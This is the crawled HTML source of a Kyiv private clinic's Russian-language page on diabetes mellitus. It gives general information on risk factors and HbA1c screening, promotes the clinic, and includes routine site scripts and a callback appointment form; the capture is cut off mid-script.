

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/disease/cukrovii-diabet-144
body_size: 31630
content:

<!-- FAQ: IP MISMATCH REAL (18.222.240.74) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="5bxrXUmtbngWayfQ5DpVrVrTEWAhzjWTwBtwd2dF"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Сахарный диабет в Киеве -  частная клиника Oberig. Сахарный диабет - стоимость, отзывы в клинике европейского уровня</title>
    <meta name="description" content="Сахарный диабет - стоимость услуги в частной клинике  Oberig ⚡Осмотр и консультация опытных врачей ⭐ Современное оборудование и квалифицированные специалисты +380(44)521-3003 ⭐️ Сахарный диабет - цена на сайте oberig.ua/ru " />
<!--  //  <meta property="og:title" content="Сахарный диабет"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/disease/cukrovii-diabet-144"/>
   // <meta property="og:description" content="Сидячий образ жизни, чрезмерное питание стали достаточно привычными для миллионов современных людей. Cаме том, частота возникновения сахарного диабета приобрела характер эпидемии."/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/disease/cukrovii-diabet-144"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "headline": "Сахарный диабет",
        
        "description": "Сидячий образ жизни, чрезмерное питание стали достаточно привычными для миллионов современных людей. Cаме том, частота возникновения сахарного диабета приобрела характер эпидемии.",
        "author": "Оберіг",
        "publisher": {
            "@type": "Organization",
            "name": "oberig.ua",
            "url": "https://oberig.ua/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://oberig.ua/ru/disease/cukrovii-diabet-144"
        }
    }
    </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/cukrovii-diabet-144">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/cukrovii-diabet-144">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/cukrovii-diabet-144">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/disease/cukrovii-diabet-144-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/cukrovii-diabet-144">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/cukrovii-diabet-144">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/cukrovii-diabet-144">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="javascript:void(0)">Сахарный диабет</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Сахарный диабет",
            "item": "https://oberig.ua/ru/disease/cukrovii-diabet-144"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Сахарный диабет</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Сахарный диабет">
				</div>
				<div class="container disease">
					<p style="text-align: justify;">Сидячий образ жизни, чрезмерное питание стали привычными вещами для миллионов современных людей. Именно потому, частота возникновения сахарного диабета приняла характер эпидемии. Распространенность этой патологии растет в геометрической прогрессии, охватывая людей разного возраста, требуя постоянного лечения на всю оставшуюся жизнь. Сложность сахарного диабета определяется, прежде всего, его поздними осложнениями со стороны сосудов и нервов, когда значительно повышается риск сердечнососудистых катастроф (<a href="https://oberig.ua/ru/diagnostics/insult-4">инсульты</a>, <a href="https://oberig.ua/ru/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">инфаркты</a>), почечной патологии (хронической почечной недостаточности), гангрены, слепоты и других тяжелейших осложнений.</p><p style="text-align: justify;">В Украине зарегистрировано более 1 млн. больных сахарных диабетом, а количество людей со скрытой формой течения заболевания как минимум в 2-3 раза больше выявленных. На ранних стадиях диабет ведет себя коварно и не проявляется какими-либо значимыми симптомами, которые могут заставить обратиться к врачу.</p><p style="text-align: justify;">Существует целый ряд факторов, с которыми связывают повышенный риск развития сахарного диабета, прежде всего 2-го типа, который развивается преимущественно у людей после 40 лет и требует медикаментозного лечения. Среди таких факторов, основными являются:</p><ul><li style="text-align: justify;">Чрезмерный вес и<span>&nbsp;</span></li><li style="text-align: justify;">Гиподинамия</li><li style="text-align: justify;">Возраст</li><li style="text-align: justify;">Генетическая наследственность</li><li style="text-align: justify;">Наличие артериальной гипертензии и других сердечнососудистых заболеваний</li><li style="text-align: justify;">Повышенный уровень холестерина в крови</li></ul><p style="text-align: justify;">Борьба с факторами риска сахарного диабета является гарантией предупреждения этого грозного и крайне коварного заболевания. Важным также является ранняя диагностика сахарного диабета, своевременно начатое лечение и контроль уровня глюкозы в крови.</p><p style="text-align: justify;">Диагностика сахарного диабета не сложная. Для этого человеку, который имеет диабет у родственников или вышеуказанные факторы риска развития сахарного диабета в любом возрасте необходимо ежегодно проводить исследования уровня глюкозы в крови, а людям без факторов риска начать проводить эти исследования после 45 лет. Важным интегральным маркером сахарного диабета является такой показатель, как гликозилированный гемоглобин, который объективно показывает среднее содержание глюкозы в крови за последние 3 месяца.</p><p style="text-align: justify;">По рекомендациям ВООЗ (2002 год) содержание гликолизированного гемоглобина необходимо определять 1 раз в квартал. Этот анализ широко используется для скрининга на сахарный диабет населения, беременных женщин для выявления нарушений углеводного обмена и для контроля лечения больных диабетом. Для определения уровня гликолизированного гемоглобина достаточно стать кров в любое время, при этом нет необходимости соблюдать диету или сдавать анализ утром натощак.</p><p style="text-align: justify;">В <a href="https://oberig.ua/ru/categories/laboratoriya-7">лаборатории</a><span>&nbsp;</span>Универсальной клиники &laquo;Оберіг&raquo; проводят анализ на гликолизированный гемоглобин, стандартизированный в системе DCCT и системе IFCC.</p><p style="text-align: justify;">К сожалению, на сегодняшний день мы не можем вылечить сахарный диабет, но мы можем предупредить его развитие, а при уже выявленном сахарном диабете &ndash; предупредить развитие осложнений со стороны органов и систем. Одно лишь изменения образа жизни значительно снижает риск развития сахарного диабета, но это возможно только при своевременной диагностике.</p><p style="text-align: justify;">В Универсальной клинике &laquo;Оберіг&raquo; Вы можете не только сдать анализ для определения уровня гликолизированного гемоглобина, но и пройти комплексную консультацию у <a href="https://oberig.ua/ru/likari?specialty_id=46">врача-эндокринолога</a>, который расскажет Вам как наиболее эффективно предупреждать либо лечить сахарный диабет. Звоните:</p><p style="text-align: justify;">(044) 521 30 03</p><p style="text-align: justify;">Будьте внимательны к своему здоровью!</p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
